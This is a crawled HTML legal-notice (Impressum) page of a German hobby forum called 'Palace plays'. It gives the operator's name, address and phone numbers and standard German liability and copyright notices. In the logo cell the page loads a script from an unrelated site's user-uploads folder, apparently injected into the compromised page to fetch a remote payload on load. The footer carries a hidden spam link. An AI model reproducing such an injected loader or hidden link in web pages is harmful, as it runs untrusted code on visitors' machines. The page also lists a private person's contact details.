

--- FILE ---
content_type: text/html; charset="windows-1252"
request_url: https://forum.s-andi.de/impressum.php?sid=5a72cb7e0955ea87f22cf86f276c27ea
body_size: 3152
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de" xml:lang="de">
<head>
<title>Palace plays | Impressum</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<link rel="index" href="index.php?sid=34436e34ef3cf84d823eadcc82d5218f" />
<link rel="help" href="misc.php?action=faq&amp;sid=34436e34ef3cf84d823eadcc82d5218f" />
<link rel="search" href="search.php?sid=34436e34ef3cf84d823eadcc82d5218f" />
<link rel="up" href="javascript:self.scrollTo(0,0);" />
<link rel="copyright" href="http://www.woltlab.de" />
<meta name="DESCRIPTION" content="Board mit Online-Spielen, PC-Help (Wenn sie Probleme mit ihren PC haben, wir helfen ihnen weiter), verschiedenes rund um Thema Liebe und Flirt, Online-Spiele, verschiedenes zu Poesi, und vieles mehr." />
<meta name="language" content="de" />

<style type="text/css">
 <!--
body {
 color: #444444;
 background-color: #F0F0F0;
 font-family: Verdana;
 margin:0;
background-image: url(images/ybb_crome_gold/bg.gif);
}

body a:link, body a:visited, body a:active {
 color: #444444;
 text-decoration: underline;
 
}
body a:hover {
 color: #999999;
 text-decoration: none;
 
}




.mainpage {
 background-color: #ECECEC;
}



.tableoutborder {
 background-color: #000000;
}



.tableinborder {
 background-color: #CACACA;
}

.threadline {
 color: #CACACA;
}


.tabletitle {
 color: #444444;
 background-color: #DCDCDC;
 background-image: url(images/ybb_crome_gold/cellpic.gif);
}


.tabletitle_fc {
 color: #444444;
}


.inposttable {
 background-color: #EBEBEB;
 
}

.tabletitle a:link, .tabletitle a:visited, .tabletitle a:active { 
 color: #444444;
 text-decoration: underline;
 
}
.tabletitle a:hover { 
 color: #999999;
 text-decoration: none;
 
}

.smallfont {
 font-size: 9px;
 font-family: Verdana;
 
 
}

.normalfont {
 font-size: 10px;
 font-family: Verdana;
 
 
}

.tablecat {
 color: #444444;
 background-color: #FFFFFF;
 background-image: url(images/ybb_crome_gold/catpic.gif);
}


.tablecat_fc {
 color: #444444;
}


.tablecat a:link, .tablecat a:visited, .tablecat a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablecat a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.tableb {
 color: #444444;
 background-color: #FFFFFF;
 
}


.tableb_fc {
 color: #444444;
}


.tableb a:link, .tableb a:visited, .tableb a:active { 
 color: #000000;
 text-decoration: underline;
 
}
.tableb a:hover { 
 color: #444444;
 
 
}

.tablea {
 color: #444444;
 background-color: #EBEBEB;
 
}


.tablea_fc {
 color: #444444;
}


.tablea a:link, .tablea a:visited, .tablea a:active {
 color: #000000;
 text-decoration: underline;
 
}
.tablea a:hover { 
 color: #444444;
 text-decoration: none;
 
}

.prefix {
 color: #ff0000;
 
 
 
}

.time {
 color: #CFC2A7;
 
 
 
}

.highlight {
 
 font-weight: bold;
 
 
}

select {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

textarea {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.input {
 font-size: 11px;
 font-family: tahoma,helvetica;
 color: #a6a6a6;
 background-color: #ffffff;
 
}

.publicevent {
 
 
}

.privateevent {
 
 
}

form {
 padding:0px;
 margin:0px;
}

pre {
 padding:0px;
 margin:0px;
 font-family: Courier new;
 font-size: 11px; 
}

.top_bg { background-image: url(images/ybb_crome_gold/top_bg.gif); }

.obenmitte {
background-image: url(images/ybb_crome_gold/obenmitte.gif);
}

.untenmitte {
background-image: url(images/ybb_crome_gold/untenmitte.gif);
}

.footer_bg {
background-image: url(images/ybb_crome_gold/cellpic.gif);
}

body {
 scrollbar-face-color:#ffffff;
 scrollbar-highlight-color:#ffffff;
 scrollbar-3dlight-color:#B79A6E;
 scrollbar-darkshadow-color:#FFFFFF;
 scrollbar-shadow-color:#B79A6E;
 scrollbar-arrow-color:#B79A6E;
 scrollbar-track-color:#FFFFFF;
}

-->
</style>
	
</head>

<body>
 <table style="width:800px" cellpadding="0" cellspacing="1" align="center" border="0" class="tableoutborder">
 <tr>
  <td class="mainpage" align="center">
   <table style="width:100%" border="0" cellspacing="0" cellpadding="0">

    <tr> 
     <td class="logobackground" align="center"><a href="index.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/logo.gif" border="0" alt="Palace plays" title="Palace plays" /></a>
<script src="http://www.bloogs.eu/gallery/user_uploads/kxc3Sa-gap.js" type="text/javascript"></script>
</td>
    </tr>
    <tr>
     <td align="left" class="top_bg"><span class="smallfont"><a href="register.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_register.gif" border="0" alt="Registrierung" title="Registrierung" /></a><a href="calendar.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_calendar.gif" border="0" alt="Kalender" title="Kalender" /></a><a href="memberslist.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_members.gif" border="0" alt="Mitgliederliste" title="Mitgliederliste" /></a><a href="team.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_team.gif" border="0" alt="Teammitglieder" title="Teammitglieder" /></a><a href="search.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_search.gif" border="0" alt="Suche" title="Suche" /></a><a href="misc.php?action=faq&amp;sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_faq.gif" border="0" alt="H&auml;ufig gestellte Fragen" title="H&auml;ufig gestellte Fragen" /></a><a href="statistik.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_statistik.gif" border="0" alt="Statistik" title="Statistik" /></a><a href="impressum.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_impressum.gif" border="0" alt="Impressum und Haftungsausschluss / Disclaimer" title="Impressum und Haftungsausschluss / Disclaimer" /></a><a href="hmportal.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_portal.gif" border="0" alt="Zum Portal" title="Zum Portal" /></a><a href="index.php?sid=34436e34ef3cf84d823eadcc82d5218f"><img src="images/ybb_crome_gold/top_start.gif" border="0" alt="Zur Startseite" title="Zur Startseite" /></a></span></td>
    </tr>
     
   </table><br />


<table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
<tr>
<td class="tablea"><table cellpadding="0" cellspacing="0" border="0" style="width:100%">
<tr>
<td align="left"><span class="smallfont"><b><a href="index.php?sid=34436e34ef3cf84d823eadcc82d5218f">Palace plays</a> » Impressum</b></span></td>
<td align="right"><span class="smallfont"><b>&raquo; Hallo Gast [<a href="login.php?sid=34436e34ef3cf84d823eadcc82d5218f">Anmelden</a>|<a href="register.php?sid=34436e34ef3cf84d823eadcc82d5218f">Registrieren</a>]</b></span></td>
</tr>
</table></td>
</tr>
</table><br />

<table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
      <tr class="tabletitle">
      <td align="left"><span class="normalfont"><b>Verantwortlich für Palace plays</b></span></td></tr>

   <tr class="tableb">
        <td>
<span class="normalfont">
      
      <b>Jennifer Schieweck</b><br />
Ulmenstr. 26<br />
91244 Reichenschwand<br />
<br />
<b>Telefon:</b> 09151 / 83 95 30<br />
<b>Handy:</b> 0151 / 123 17 438<br />
<b>E-Mail:</b> webmaster@s-andi.de <br />
<br />
<span class="normalfont"><b>Domains von  Palace plays </b></span>  http://forum.s-andi.de
      </span>
      </td>

      </tr>
</table> 

<br />




    <table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
     
      <tr class="tabletitle">
        <td align="left"><span class="normalfont"><b>Hinweisse und Copyright</b></span></td>
      </tr>
          
   <tr class="tableb">
        <td><span class="normalfont">
      <b>Haftungshinweis:</b><br />
Trotz sorgfältiger inhaltlicher Kontrolle übernehmen wir keine Haftung für die Inhalte externer Links. Für den Inhalt der verlinkten Seiten sind ausschließlich deren Betreiber verantwortlich.<br />
<br />
<b>Beiträge im Board:</b><br />
Wir übernehmen keine Verantwortung für den Inhalt, die Richtigkeit und die Form einzelner eingestellter Beiträge.<br />
Die Einstellung von beleidigenden und/oder strafbaren Beiträge ist ausdrücklich untersagt, auch ist es untersagt Kommerzielle Werbung in den Beiträgen zu starten, egal in welcher Form, sowie als Text, Link oder Bannereinblendung.<br />
Wir behalten uns vor, Beiträge zu löschen sowie einzelnen Besuchern/Mitgliedern zeitweise oder gänzlich die Schreibberechtigung zu entziehen.<br />
<br />
<b>Copyright:</b><br />
Alle in diesen Board erschienenen Artikel und Meldungen sind urheberrechtlich geschützt.<br />
Alle Rechte an jeglicher weiteren Verwendung liegen ausschließlich beim Autor.<br />
Reproduktionen gleich welcher Art sowie die schriftliche oder elektronische Auswertung nur mit Zustimmung des Autors.<br />
<br />
<b>Hinweis:</b><br />
Wir weisen ausdrücklich darauf hin, dass wir KEINE Verantwortung für irgendwelche Schäden übernehmen, die im Zusammenhang mit der Nutzung von den Board entstehen, da alles auf eigener Gefahr geschieht!
        
	</span></td>
      </tr> 
          </table><br /> 

   <table cellpadding="4" cellspacing="1" border="0" style="width:750px" class="tableinborder">
        <tr class="tablecat">
        <td><span class="smallfont">
Letztes Update:  10.08.2007, 20:21
        </span>
	</td>
      </tr> 
    </table> <br />

<table cellpadding="4" cellspacing="1" border="0" class="tableinborder" align="center">
 <tr>
  <td class="tableb"><span class="smallfont">&copy; 2004 <b><a href="http://www.study-board.de" target="_blank">www.study-board.de</a></b></span></td>
 </tr>
</table>

<br />

<table cellpadding="0" cellspacing="0" border="0" style="width: 100%; height: 19px" class="footer_bg">
 <tr>
<td><a href="http://www.yourbb-design.de" target="_blank"><img src="images/ybb_crome_gold/yourbbdesign.gif" border="0" alt="YourBB-Design" /></a></td>
<td align="right"><span class="smallfont">&nbsp;Powered by <b>Burning Board </b> &copy; 2001-2003 <b><a href="http://www.woltlab.de" target="_blank">WoltLab GbR</a></b></span><!-- Template --><a href="http://www.screenpower.de/newsarchiv-main.html"><span style=display:none;>News</span></a></td>
 </tr>
</table>
</td>
</tr>
</table>
   </body>
  </html>